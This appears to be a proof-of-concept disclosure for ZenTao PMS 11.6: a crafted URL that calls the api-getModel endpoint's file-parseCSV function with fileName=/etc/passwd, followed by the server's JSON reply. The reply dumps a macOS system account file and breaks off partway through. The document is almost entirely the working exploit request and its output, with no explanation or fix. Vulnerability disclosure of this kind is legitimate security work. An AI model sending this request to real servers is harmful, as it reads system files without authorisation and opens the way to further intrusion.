 127.0.0.1/zentaopms_11.6/www/api-getModel-file-parseCSV-fileName=/etc/passwd
{"status":"success","data":"[[\"##\"],[\"# User Database\"],[\"#\"],[\"# Note that this file is consulted directly only when the system is running\"],[\"# in single-user mode. At other times this information is provided by\"],[\"# Open Directory.\"],
[\"#\"],[\"# See the opendirectoryd(8) man page for additional information about\"],[\"# Open Directory.\"],[\"##\"],[\"nobody:*:-2:-2:Unprivileged User:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"root:*:0:0:System Administrator:\\\/var\\\/root:\\\/bin
\\\/sh\"],[\"daemon:*:1:1:System Services:\\\/var\\\/root:\\\/usr\\\/bin\\\/false\"],[\"_uucp:*:4:4:Unix to Unix Copy Protocol:\\\/var\\\/spool\\\/uucp:\\\/usr\\\/sbin\\\/uucico\"],[\"_taskgated:*:13:13:Task Gate Daemon:\\\/var\\\/empty:\\\/usr\\\/bin
\\\/false\"],[\"_networkd:*:24:24:Network Services:\\\/var\\\/networkd:\\\/usr\\\/bin\\\/false\"],[\"_installassistant:*:25:25:Install Assistant:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_lp:*:26:26:Printing Services:\\\/var\\\/spool\\\/cups:\\\/usr\\\/bin
\\\/false\"],[\"_postfix:*:27:27:Postfix Mail Server:\\\/var\\\/spool\\\/postfix:\\\/usr\\\/bin\\\/false\"],[\"_scsd:*:31:31:Service Configuration Service:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_ces:*:32:32:Certificate Enrollment Service:\\\/var
\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_appstore:*:33:33:Mac App Store Service:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_mcxalr:*:54:54:MCX AppLaunch:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_appleevents:*:55:55:AppleEvents Daemon:\\\/var
\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_geod:*:56:56:Geo Services Daemon:\\\/var\\\/db\\\/geod:\\\/usr\\\/bin\\\/false\"],[\"_serialnumberd:*:58:58:Serial Number Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_devdocs:*:59:59:Developer
Documentation:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_sandbox:*:60:60:Seatbelt:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_mdnsresponder:*:65:65:mDNSResponder:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_ard:*:67:67:Apple Remote
Desktop:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_www:*:70:70:World Wide Web Server:\\\/Library\\\/WebServer:\\\/usr\\\/bin\\\/false\"],[\"_eppc:*:71:71:Apple Events User:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_cvs:*:72:72:CVS
Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_svn:*:73:73:SVN Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_mysql:*:74:74:MySQL Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_sshd:*:75:75:sshd Privilege separation:\\\/var\\\/empty:
\\\/usr\\\/bin\\\/false\"],[\"_qtss:*:76:76:QuickTime Streaming Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_cyrus:*:77:6:Cyrus Administrator:\\\/var\\\/imap:\\\/usr\\\/bin\\\/false\"],[\"_mailman:*:78:78:Mailman List Server:\\\/var\\\/empty:\\\/usr
\\\/bin\\\/false\"],[\"_appserver:*:79:79:Application Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_clamav:*:82:82:ClamAV Daemon:\\\/var\\\/virusmails:\\\/usr\\\/bin\\\/false\"],[\"_amavisd:*:83:83:AMaViS Daemon:\\\/var\\\/virusmails:\\\/usr
\\\/bin\\\/false\"],[\"_jabber:*:84:84:Jabber XMPP Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_appowner:*:87:87:Application Owner:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_windowserver:*:88:88:WindowServer:\\\/var\\\/empty:\\\/usr\\\/bin
\\\/false\"],[\"_spotlight:*:89:89:Spotlight:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_tokend:*:91:91:Token Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_securityagent:*:92:92:SecurityAgent:\\\/var\\\/db\\\/securityagent:\\\/usr\\\/bin\\\/false
\"],[\"_calendar:*:93:93:Calendar:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_teamsserver:*:94:94:TeamsServer:\\\/var\\\/teamsserver:\\\/usr\\\/bin\\\/false\"],[\"_update_sharing:*:95:-2:Update Sharing:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false
\"],[\"_installer:*:96:-2:Installer:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_atsserver:*:97:97:ATS Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_ftp:*:98:-2:FTP Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_unknown:*:99:99:Unknown
User:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_softwareupdate:*:200:200:Software Update Service:\\\/var\\\/db\\\/softwareupdate:\\\/usr\\\/bin\\\/false\"],[\"_coreaudiod:*:202:202:Core Audio Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false
\"],[\"_screensaver:*:203:203:Screensaver:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_locationd:*:205:205:Location Daemon:\\\/var\\\/db\\\/locationd:\\\/usr\\\/bin\\\/false\"],[\"_trustevaluationagent:*:208:208:Trust Evaluation Agent:\\\/var
\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_timezone:*:210:210:AutoTimeZoneDaemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_lda:*:211:211:Local Delivery Agent:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_cvmsroot:*:212:212:CVMS Root:\\\/var
\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_usbmuxd:*:213:213:iPhone OS Device Helper:\\\/var\\\/db\\\/lockdown:\\\/usr\\\/bin\\\/false\"],[\"_dovecot:*:214:6:Dovecot Administrator:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_dpaudio:*:215:215:DP
Audio:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_postgres:*:216:216:PostgreSQL Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_krbtgt:*:217:-2:Kerberos Ticket Granting Ticket:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_kadmin_admin:*:218:-
2:Kerberos Admin Service:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_kadmin_changepw:*:219:-2:Kerberos Change Password Service:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_devicemgr:*:220:220:Device Management Server:\\\/var
\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_webauthserver:*:221:221:Web Auth Server:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_netbios:*:222:222:NetBIOS:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_warmd:*:224:224:Warm Daemon:\\\/var\\\/empty:
\\\/usr\\\/bin\\\/false\"],[\"_dovenull:*:227:227:Dovecot Authentication:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_netstatistics:*:228:228:Network Statistics Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_avbdeviced:*:229:-2:Ethernet AVB
Device Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_krb_krbtgt:*:230:-2:Open Directory Kerberos Ticket Granting Ticket:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:\\\/var
\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_krb_changepw:*:232:-2:Open Directory Kerberos Change Password Service:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_krb_kerberos:*:233:-2:Open Directory Kerberos:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false
\"],[\"_krb_anonymous:*:234:-2:Open Directory Kerberos Anonymous:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_assetcache:*:235:235:Asset Cache Service:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_coremediaiod:*:236:236:Core Media IO
Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_launchservicesd:*:239:239:_launchservicesd:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_iconservices:*:240:240:IconServices:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false
\"],[\"_distnote:*:241:241:DistNote:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_nsurlsessiond:*:242:242:NSURLSession Daemon:\\\/var\\\/db\\\/nsurlsessiond:\\\/usr\\\/bin\\\/false\"],[\"_nsurlstoraged:*:243:243:NSURLStorage Daemon:\\\/var
\\\/db\\\/nsurlstoraged:\\\/usr\\\/bin\\\/false\"],[\"_displaypolicyd:*:244:244:Display Policy Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_astris:*:245:245:Astris Services:\\\/var\\\/db\\\/astris:\\\/usr\\\/bin\\\/false\"],[\"_krbfast:*:246:-2:Kerberos
FAST Account:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_gamecontrollerd:*:247:247:Game Controller Daemon:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_mbsetupuser:*:248:248:Setup User:\\\/var\\\/setup:\\\/bin\\\/bash
\"],[\"_ondemand:*:249:249:On Demand Resource Daemon:\\\/var\\\/db\\\/ondemand:\\\/usr\\\/bin\\\/false\"],[\"_xserverdocs:*:251:251:macOS Server Documents Service:\\\/var\\\/empty:\\\/usr\\\/bin\\\/false\"],[\"_wwwproxy:*:252:252:WWW